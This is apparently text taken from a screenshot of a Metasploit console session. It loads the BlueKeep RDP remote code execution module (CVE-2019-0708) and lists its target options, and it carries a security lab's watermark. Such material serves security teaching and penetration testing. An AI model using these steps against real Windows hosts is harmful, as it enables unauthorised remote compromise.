 msf5 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = rand
om
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic targeting via fingerprinting
弥天安全实验室
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >